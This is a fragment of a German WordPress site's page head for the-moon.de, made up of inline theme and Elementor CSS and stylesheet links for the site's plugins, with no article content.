.trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://the-moon.de/wp-content/dsgvo-all-in-one-wp-pro/google-fonts.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://the-moon.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://the-moon.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}body { margin: 0; }body{--wp--style--block-gap: 24px;}.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: var( --wp--style--block-gap ); }.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://the-moon.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://the-moon.de/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=3.9.4' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://the-moon.de/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.8.0' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://the-moon.de/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://the-moon.de/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.8.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://the-moon.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='eael-71-css' href='https://the-moon.de/wp-content/uploads/essential-addons-elementor/eael-71.css?ver=1614707826' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://the-moon.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://the-moon.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://the-moon.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://the-moon.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='elementor-post-13-css' href='https://the-moon.de/wp-content/uploads/elementor/css/post-13.css?ver=1672413986' media='all' />
<link rel='stylesheet' id='elementor-post-71-css' href='https://the-moon.de/wp-content/uploads/elementor/css/post-71.css?ver=1672413988' media='all' />
<link rel='stylesheet' id='the-moon-theme-css-css' href='https://the-moon.de/wp-content/themes/moon-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dsgvoaio_css-css' href='https://the-moon.de/wp-content/plugins/dsgvo-all-in-one-for-wp-pro/assets/css/plugin.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://the-moon.de/wp-includes/css/dashicons.min.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://the-moon.de/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.8.0' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://the-moon.de/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.8.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://the-moon.de/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css?ver=3.8.0' media='all' />
